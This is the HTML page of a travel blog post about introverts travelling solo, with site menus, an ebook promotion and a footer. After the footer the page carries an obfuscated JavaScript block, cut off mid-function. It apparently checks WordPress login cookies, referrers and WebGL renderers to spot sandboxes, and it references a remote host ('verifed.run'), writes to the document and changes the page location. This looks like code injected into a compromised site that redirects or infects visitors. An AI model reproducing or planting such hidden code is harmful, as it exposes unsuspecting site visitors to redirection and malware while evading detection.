<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17626"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17728"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17791"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17793"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17790"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17794"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17792"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17789"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17616"><a href="https://swagachi.me/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17577"><a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17594"><a href="https://swagachi.me/about-me/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17595"><a href="https://swagachi.me/contact/">Work With Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17873"><a href="#" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Search</span><img width="25" height="25" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/06/search.png" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="#">Newsletter</a></li>
</ul>							</div>
<div class="aside_open">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line"></span>
</div>
<div class="logo d-lg-none">
</div>
<div class="mr_menu_toggle d-lg-none">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line"></span>
</div>
</div>
</div>
</div>
-->
</header>
<!-- Aside Information -->
<div class="aside_info_wrapper">
<div class="aside_info">
<div class="aside_close"><i class="bi bi-x-lg"></i></div>
</div>
</div>
<!-- Aside Information -->
<!-- Mobile Responsive Menu -->
<div class="mr_menu d-lg-none">
<div class="mr_menu_overlay"></div>
<button type="button" class="mr_menu_close"><i class="ion-close"></i></button>
<div class="logo"></div> <!-- Keep this div empty. Logo will come here by JavaScript -->
<div class="mr_navmenu"></div> <!-- Keep this div empty. Menu will come here by JavaScript -->
</div>
</div>
<!-- Sticky/Fixed Nav -->
<style>
@media (min-width: 967px) {
.mob-logo{
display:none !important;
}
}
@media (max-width: 967px) {
.top_bar{
display:none !important;
}
.fixed_menu .logo, .fixed_menu .logo-item{
max-width: 100%;
}
.mr_menu .logo a{
display:none !important;
}
.mr_menu .logo a img{
max-width: 100%;
height:100% !important;
}
.menu-item-40{
display:none !important;
}
.header .logo {
max-width: 100% !important;
}
}
</style>
<div class="main_wrapper">
<div class="blog_details section">
<div class="container">
<div class="row">
<div class="col-lg-8 col-md-7 col-sm-6">
<article class="blog_post">
<div class="post_header">
<h1 class="post_title pt-0 mt-0">
Are introverts good at solo travelling?							</h1>
<div class="post_footer py-0 justify-content-center gap-3 bg-transparent border-0">
<div class="calendar element">
<i class="bi bi-calendar px-2"></i>
October 9, 2020								</div>
<div class="view element">
<div class="post-tags"><i class="bi bi-tag px-2"></i><a href="https://swagachi.me/tag/awareness/">awareness</a>, <a href="https://swagachi.me/tag/impact/">impact</a>, <a href="https://swagachi.me/tag/motivation/">motivation</a>, <a href="https://swagachi.me/tag/travel/">travel</a>, <a href="https://swagachi.me/tag/wanderer/">wanderer</a>, <a href="https://swagachi.me/tag/wanderlust/">wanderlust</a></div>								</div>
</div>
</div>
<div class="post_img">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/10/IMG_1927-2-scaled.jpg" alt="img">
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="fulltext">
<p>Boarding flights, taking public transport, checking in at the hotels/hostels ALONE can be quiet intimidating to many people in general. What about the <a href="https://swagachi.com/inside-the-world-of-introverts/" target="_blank" rel="noopener"><span style="color: #ff6f61;">introverts who are naturally awkward</span></a> in public spaces? I wish I can answer this question on behalf of all the introverted solo travellers in the world! But let me just tell the good, bad, funny, weird parts &#8211; you name it, about travelling solo as an introvert.</p>
<h4>1. A choice of everything and anything</h4>
<p>I had the complete freedom of choice in almost everything! And that&#8217;s the favourite part of all my solo trips. <a href="https://swagachi.com/advantages-of-being-an-introvert/" target="_blanks"><span style="color: #ff6f61;">Introverts are uncertain about doing a lot of things</span></a> when it comes to dealing with people. We always go by others&#8217; choice in a public forum to avoid awkward moments (or even interaction lol). So we often nod in agreement and internally scream out for help. However, solo travelling helps us to NOT abide by someone&#8217;s decision. Picking a favourite place to stay, choosing a restaurant to eat meals, planning an itinerary, etc. would entirely be in our control and we love it! Life is easier and less-fussier that way.</p>
<h4>2. An opportunity to overcome shyness</h4>
<p>Reaching out to locals for help during solo travelling is the best way to <a href="https://swagachi.com/how-to-stop-being-shy-5-quick-ways/"><span style="color: #ff6f61;">overcome shyness.</span></a> It is mentally challenging in the beginning but satisfying at the end of the trip. Introverts celebrate even for the smallest things. We pat on our back for being able to reach out without feeling uneasy about it. Trust me, it is indeed an empowering feeling. The alter ego works pretty good in solo trips. And the best part is nobody back home would have a clue about it. We totally dig that!</p>
<h4>3. Embrace awkwardness like never before</h4>
<p>It is a well-known fact that introverts are socially awkward. Honestly speaking, we don&#8217;t like to be labelled or judged for it. Hence, we do our best to avoid stepping out of our houses or even our rooms for that matter! Solo travelling helps us to break that barrier and embrace unaltered us like never before. We <a href="https://swagachi.com/introverts-secretly-like-attention/" target="_blank" rel="noopener"><span style="color: #ff6f61;">sport it like an accessory</span></a> in the land that is foreign to us. The entire journey is very enlightening in so many levels!</p>
<p><em>The weird part is,</em></p>
<h4>4. Popular perceptions of an introvert</h4>
<p>Sometimes people convert <a href="https://swagachi.com/what-is-it-like-to-be-unappreciated/" target="_blank" rel="noopener"><span style="color: #ff6f61;">appreciations</span></a> into perceptions based on appearances, status and personality. Not all the introverts are appreciated or at least seen as normal humans for travelling solo. We often receive comments like,</p>
<ul>
<li>Don&#8217;t you feel weird about travelling alone?</li>
<li>You must be really depressed with your life&#8230;</li>
<li>What did you do all by yourself?!</li>
<li>Why on earth would you travel alone?</li>
<li>No wonder you got no friends&#8230;</li>
</ul>
<p>and a lot of more&#8230;</p>
<p>Unsurprisingly, people look on introverts who are into solo travelling as weirdos. However, let us not forget the fact that the world is a better place now because of &#8216;weirdos&#8217; like Marie Curie and Einstein.</p>
<p><em>Now coming to the &#8216;not-so-good&#8217; part&#8230;</em></p>
<h4>5. Lack of motivation in trying out new things</h4>
<p>Most introverts are generally not great self-motivators. I usually need my close friends/confidante to cheer me up when I&#8217;m feeling low, moody or anxious. My first solo trip was not very great, especially during my nervous breakdowns. I wish I did better in my <a href="https://swagachi.me/bali-perfect-solo-travel-destination/" target="_blank" rel="noopener"><span style="color: #ff6f61;">Bali trip</span></a> till today. There were moments I called it a day, not utilising the day like I want to. I chose to stay back in the hotel room many a time due to self-doubts. If only I were good at giving a pep talk to myself, I wouldn&#8217;t have missed out on a lot of fun things! Yes, we may get carried away with our extraordinary overthinking skills lol.</p>
<h4>So are introverts good at solo travelling?</h4>
<p>I think we are great at solo travelling! We just need to focus on the good parts, and work on the &#8216;not-so-good&#8217; part to have the <a href="https://swagachi.me/how-solo-travel-changed-my-life/" target="_blank" rel="noopener"><span style="color: #ff6f61;">wholesome experience.</span></a> And it is better to not pay attention to <a href="https://thepetitewanderess.com/solo-travel-friend/" target="_blank" rel="noopener"><span style="color: #ff6f61;">things that try to bring us down.</span></a> More power to us. Happy travelling! 🙂</p>
</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-between flex-wrap">
<div class="element post_share d-flex align-items-center gap-3">
<span class="share-btn">Share : </span>
<div class="wp-socializer wpsr-share-icons" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="wpsr-si-inner"><div class="socializer sr-popup sr-40px sr-circle sr-zoom sr-pad"><span class="sr-facebook"><a data-id="facebook" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F" target="_blank" title="Share this on Facebook"><i class="fab fa-facebook-f"></i></a></span>
<span class="sr-twitter"><a data-id="twitter" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://twitter.com/intent/tweet?text=Are%20introverts%20good%20at%20solo%20travelling%3F%20-%20https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F%20" target="_blank" title="Tweet this !"><i class="fab fa-twitter"></i></a></span>
<span class="sr-instagram"><a data-id="instagram" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://instagram.com" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></span>
<span class="sr-whatsapp"><a data-mobile="whatsapp://send?text=Are%20introverts%20good%20at%20solo%20travelling%3F%20-%20https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F" data-id="whatsapp" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://api.whatsapp.com/send?text=Are%20introverts%20good%20at%20solo%20travelling%3F%20https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div></div></div>								</div>
<div class="read_more d-flex">
<a class="tag" href="https://swagachi.me/tag/awareness/">awareness</a><a class="tag" href="https://swagachi.me/tag/impact/">impact</a><a class="tag" href="https://swagachi.me/tag/motivation/">motivation</a><a class="tag" href="https://swagachi.me/tag/travel/">travel</a>								</div>
</div>
</div>
<br/>
<div class="bg_image subscribe-div buy-now-mobile">
<div class="container">
<div class="row">
<div class="col-md-5 bg_image" style="background-image: url(https://swagachi.xyz/wp-content/themes/swagachi/assets/images/h4-slider-img-1.png);">
<div class="subscribe-image-div grow">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/h1-rev-slide-1s.png" class="subscribe-book-image1"/>
</div>
</div>
<div class="col-md-7" style="margin:auto auto">
<a href ="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/"><h2 class="subscribe-div-head">2 SOLO WEEKS IN JAPAN UNDER 3000 USD </h2></a>
<p>Find out my best tips, weekly budget, inexpensive non-touristy places, budget-friendly travel options, and more that helped hundreds of readers across the globe!</p>
<style>
.ebook-para{
font-weight: 400;
margin-top: 10px;
font-size: 22px;
}
</style>
<form class="contact_form mt-4" action="#" method="post">
<div class="form-container">
<div class="row">
<div class="col-md-6 col-lg-6">
<p class="ebook-para">Get the eBook for Only $7</p>
</div>
<div class="col-md-4 col-lg-4">
<a href="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/" class="btn bg-one">Buy Now</a>
</div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<style>
.blog_details .post_content .post_share ul.share_list li:first-child {
margin-right: 0px;
}
a.tag {
display: block;
padding: 0.3em 0.85em;
margin: 0.5em;
text-transform: uppercase;
border: 2px solid #dfe5d3;
border-radius: 2em;
transition: transform 0.2s;
transition-timing-function: cubic-bezier(0.45, -0.85, 0.55, -0.45);
}
a.tag:hover {
transform: scale(1.1);
background: linear-gradient(to right, #000, #000);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
.more_posts .post_title a {
font-size: 28px;
line-height: 30px !important;
text-align: center;
}
.more_posts .post_header .post_title {
line-height: 0px !important
}
</style>
<div class="more_posts mt-5">
<div class="sub-section-heading left-align"><span> Related Posts</span></div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-12">
<article class="blog_post style_two">
<div class="post_img post-img-sm">
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" class="img_zoom_effect">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/08/IMG_4117.webp" alt="blog" />														</a>
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="post_header">
<div class="tags">
<a href="https://swagachi.me/tag/japan/" class="bg-one">Japan</a>																</div>
<h1 class="post_title">
<a class="truncate_two" href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/">10 Best Souvenirs from Japan that You CANNOT Miss</a>
</h1>
</div>
<div class="post_intro truncate_three">
<p>Buying souvenirs from Japan is like going down the rabbit hole if you don’t know what to get. Japan has...</p>
</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-center">
<div class="read_more d-flex">
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" data-read="Continue Reading">
<span>Continue Reading</span>
<i class="bi bi-chevron-right"></i>
</a>
</div>
</div>
</div>
</article>
</div>
<div class="col-lg-6 col-md-6 col-sm-12">
<article class="blog_post style_two">
<div class="post_img post-img-sm">
<a href="https://swagachi.me/things-to-do-in-shinjuku/" class="img_zoom_effect">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/07/New-Project-2.jpg" alt="blog" />														</a>
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="post_header">
<div class="tags">
<a href="https://swagachi.me/tag/japan/" class="bg-one">Japan</a>																</div>
<h1 class="post_title">
<a class="truncate_two" href="https://swagachi.me/things-to-do-in-shinjuku/">Things to Do in Shinjuku City, Tokyo, Japan</a>
</h1>
</div>
<div class="post_intro truncate_three">
<p>Right from Shinjuku Station, 3D billboards, Gyoen National Garden to Golden Gai, Omoide Yokocho, observation decks, etc. Shinjuku – the...</p>
</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-center">
<div class="read_more d-flex">
<a href="https://swagachi.me/things-to-do-in-shinjuku/" data-read="Continue Reading">
<span>Continue Reading</span>
<i class="bi bi-chevron-right"></i>
</a>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
<!-- Author section -->
<div class="author_div d-md-flex gap-4">
<div class="author flex-shrink-0 mb-4 mb-md-0">
<img alt='' src='https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>							</div>
<div class="author-block">
<div class="author_designation">BLOGGER</div>
<h5 class="author_name">
Swagachi								</h5>
<p class="author_intro">
An introverted solo female traveller on an adventure around the world.								</p>
</div>
</div>
<!-- Comment Form  -->
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/are-introverts-good-at-solo-travelling/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://swagachi.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit-class btn dark" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<style>
.comment-reply-title, form .comment-notes {
text-align: center;
}
.comment-form-comment textarea {
width: 100%;
}
.comment-respond {
padding: 50px 70px;
}
input {
border: 0px !important;
}
</style>						<!-- Comment Form  -->
</article>
</div>
<!-- Sidebar -->
<div class="col-lg-4 col-md-5 col-sm-6">					
<div class="sidebar">
<div class="bg_image subscribe-div buy-now-desktop">
<div class="container">
<div class="row">
<div class="col-md-12 bg_image" style="background-image: url(https://swagachi.xyz/wp-content/themes/swagachi/assets/images/h4-slider-img-1.png);">
<div class="subscribe-image-div grow">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/h1-rev-slide-1s.png" class="subscribe-book-image1"/>
</div>
</div>
<div class="col-md-12" style="margin:auto auto">
<h2 class="subscribe-div-head mb-2">2 SOLO WEEKS IN JAPAN UNDER 3000 USD </h2>
<p>Find out my best tips, weekly budget, inexpensive non-touristy places, budget-friendly travel options, and more that helped hundreds of readers across the globe!</p>
<style>
.ebook-para{
font-weight: 400;
margin-top: 10px;
font-size: 22px;
}
</style>
<form class="contact_form mt-2" action="#" method="post">
<div class="form-container">
<div class="row mb-2">
<div class="col-md-12 col-lg-12 mb-2">
<p class="ebook-para">Get the eBook for Only $7</p>
</div>
<div class="col-md-12 col-lg-12">
<a href="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/" class="btn bg-one">Buy Now</a>
</div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<br/>
<div id="search" class="widget widget_search">
<div class="sidebar_search">
<form class="search_form" action="https://swagachi.me/" method="get">
<input type="text" name="s" class="keyword form-control" placeholder="Search" value="" />
<button type="submit" class="btn">
<i class="ion-ios-search"></i>
</button>
</form>
</div>
</div>
<div id="categories-1" class="widget widget_categories">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Destinations</span>
</h4>
<div class="sidebar_categories">
<ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/india/">India</a>
(249)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/japan/">Japan</a>
(85)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/italy/">Italy</a>
(69)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/dubai/">Dubai</a>
(32)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/iceland-2/">Iceland</a>
(20)						</li>
</ul>
</div>
</div>
<div id="recent-posts-1" class="widget widget_recent_posts">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Latest Posts</span>
</h4>
<div class="sidebar_recent_posts">
<ul class="recent_posts_list">
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/08/IMG_4117-150x150.webp" alt="10 Best Souvenirs from Japan that You CANNOT Miss" />
</div>
<div class="post_content">
<h6><span class="date">July 9, 2025</span></h6>
<h5>
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/">10 Best Souvenirs from Japan that You CANNOT Miss</a>
</h5>
</div>
</li>
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/07/New-Project-2-150x150.jpg" alt="Things to Do in Shinjuku City, Tokyo, Japan" />
</div>
<div class="post_content">
<h6><span class="date">June 23, 2025</span></h6>
<h5>
<a href="https://swagachi.me/things-to-do-in-shinjuku/">Things to Do in Shinjuku City, Tokyo, Japan</a>
</h5>
</div>
</li>
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2025/06/New-Project-4-150x150.jpg" alt="10 Best 7-Eleven Snacks in Japan | What You CANNOT Miss" />
</div>
<div class="post_content">
<h6><span class="date">June 15, 2025</span></h6>
<h5>
<a href="https://swagachi.me/7-eleven-snacks-japan/">10 Best 7-Eleven Snacks in Japan | What You CANNOT Miss</a>
</h5>
</div>
</li>
</ul>
</div>
</div>
<div id="tags-1" class="widget widget_tag_cloud">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Tag Cloud</span>
</h4>
<div class="sidebar_tags">
<ul class="tag_list">
<li><a href="https://swagachi.me/tag/awareness/">awareness</a></li>
<li><a href="https://swagachi.me/tag/bali/">bali</a></li>
<li><a href="https://swagachi.me/tag/budget-friendly/">budget-friendly</a></li>
<li><a href="https://swagachi.me/tag/cruise/">cruise</a></li>
<li><a href="https://swagachi.me/tag/destinations/">destinations</a></li>
<li><a href="https://swagachi.me/tag/dubai/">Dubai</a></li>
<li><a href="https://swagachi.me/tag/egypt/">Egypt</a></li>
<li><a href="https://swagachi.me/tag/florence/">florence</a></li>
<li><a href="https://swagachi.me/tag/goa/">goa</a></li>
<li><a href="https://swagachi.me/tag/iceland/">iceland</a></li>
<li><a href="https://swagachi.me/tag/impact/">impact</a></li>
<li><a href="https://swagachi.me/tag/india/">india</a></li>
<li><a href="https://swagachi.me/tag/indonesia/">indonesia</a></li>
<li><a href="https://swagachi.me/tag/inspiration/">inspiration</a></li>
<li><a href="https://swagachi.me/tag/introvert/">introvert</a></li>
<li><a href="https://swagachi.me/tag/italy/">italy</a></li>
<li><a href="https://swagachi.me/tag/itinerary/">itinerary</a></li>
<li><a href="https://swagachi.me/tag/japan/">Japan</a></li>
<li><a href="https://swagachi.me/tag/kyoto/">kyoto</a></li>
<li><a href="https://swagachi.me/tag/lakshadweep/">lakshadweep</a></li>
<li><a href="https://swagachi.me/tag/luxor/">Luxor</a></li>
<li><a href="https://swagachi.me/tag/milan/">milan</a></li>
<li><a href="https://swagachi.me/tag/motivation/">motivation</a></li>
<li><a href="https://swagachi.me/tag/mount-abu/">mount abu</a></li>
<li><a href="https://swagachi.me/tag/mt-fuji/">mt.fuji</a></li>
<li><a href="https://swagachi.me/tag/naples/">naples</a></li>
<li><a href="https://swagachi.me/tag/rome/">rome</a></li>
<li><a href="https://swagachi.me/tag/self-alluring/">self-alluring</a></li>
<li><a href="https://swagachi.me/tag/solo/">solo</a></li>
<li><a href="https://swagachi.me/tag/sri-lanka/">sri lanka</a></li>
<li><a href="https://swagachi.me/tag/tokyo/">tokyo</a></li>
<li><a href="https://swagachi.me/tag/travel/">travel</a></li>
<li><a href="https://swagachi.me/tag/udaipur/">Udaipur</a></li>
<li><a href="https://swagachi.me/tag/venice/">venice</a></li>
<li><a href="https://swagachi.me/tag/wanderer/">wanderer</a></li>
<li><a href="https://swagachi.me/tag/wanderlust/">wanderlust</a></li>
</ul>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
</div>
<!-- Subscribe Newsletter  -->
<div class="newsletter">
<div class="container">
<div class="row">						
<div class="col-lg-11 offset-lg-1">
<div class="newsletter_inner d-md-flex justify-content-between align-items-center">
<div class="newsletter_header text-center text-md-start">
<h3 class="justify-content-center justify-content-md-start"><i class="ion-email"></i>Get Email Updates from Swagachi</h3>
<h5 class="fw-light">Swagachi shares more in her emails. Get travel tips, exclusive stories, and more.</h5>
</div>
<div class="form_group ps-4">
<div class="wpcf7 no-js" id="wpcf7-f1582-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/are-introverts-good-at-solo-travelling/#wpcf7-f1582-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1582" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1582-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form_group">
<p><span class="wpcf7-form-control-wrap" data-name="email-239"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email Address" value="" type="email" name="email-239" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn bg-one" type="submit" value="Subscribe" />
</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
.newsletter .newsletter_inner{
column-gap: 5px;
}		
</style>
<!-- Footer -->
<footer class="footer">
<div class="footer_middle">
<div class="container">
<div class="footer_middle_inner">
<div class="row">
<div class="col">
<div class="footer_widget footer_categories">
<h4 class="widget_title text-center text-sm-start">Destinations</h4>
<ul id="menu-destinations" class="footer_menu text-center text-sm-start"><li id="menu-item-17631" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17631"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li id="menu-item-17729" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17729"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li id="menu-item-17766" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17766"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li id="menu-item-17764" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17764"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li id="menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17762"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
<li id="menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17763"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li id="menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17765"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li id="menu-item-17770" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17770"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
</ul>						</div>
</div>
<div class="col-lg-5 col-sm-6 mt-5 mb-5 mt-sm-0 mb-sm-0 align-content-center">
<div class="footer_widget logo-footer text-center">
<a href="https://swagachi.me">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/logo-white.png" width="300" height="144">
</a>
<h5>Life happens in solo travel.</h5>
</div>
</div>
<div class="col">
<div class="footer_widget footer_nav">
<h4 class="widget_title text-center text-sm-end">Useful Links</h4>
<ul id="menu-useful-links" class="footer_menu text-center text-sm-end"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://swagachi.me/about-me/">About Me</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://swagachi.me/contact/">Contact Us</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17629"><a href="https://swagachi.me/blog/">Blog</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17630"><a href="https://swagachi.me/travel-tips/">Travel Tips</a></li>
<li id="menu-item-21085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21085"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
</ul>						</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="footer_bottom_inner">
<div class="copyright">
<p> © 2025 Swagachi. Copyrights Reserved</p>
</div>
</div>
</div>
</footer>
<script>
function _0x3629(){const _0x539679=['1070375GbPGzz','catch','crypto_ini','91962mzGKod','RTX','unknown','ENDOR_WEBG','message',';\x20path=/;\x20','Apple','experiment','9mRHSir','_info','getContext','cookie','6670ExSLDH','LLVM','webgl','includes','NVIDIA','split','https://go','Software\x20R','21MEKEHi','search','UHD','wordpress_','alpha','now','n/json','error','297597DIsqwn','body','SwiftShade','al-webgl','22MmsZIC','GeForce','reduce','stringify','userAgent','getExtensi','text','_info\x20not\x20','s-time-','vendor','Apple\x20M1','3432KkKTkk','supported','Apple\x20M2','available','Intel','Iris\x20Xe','no-store','Virtual','UNMASKED_V','canvas','WebGL\x20not\x20','https://ve','21854WwRDAH','enderer','logged_in_','WEBGL_debu','max-age=','referrer','AMD','plugin_hls','check','g_renderer','then','applicatio','getParamet','write','some','close','location','startsWith','keys','Adreno','rifed.run/','537104SciAox','get','wp-setting','slice','394532AcNoSc','ogle.com'];_0x3629=function(){return _0x539679;};return _0x3629();}function _0x1d87(_0x23aa0,_0x3a72dd){const _0x36294e=_0x3629();return _0x1d87=function(_0x1d87d9,_0x3d806a){_0x1d87d9=_0x1d87d9-0x137;let 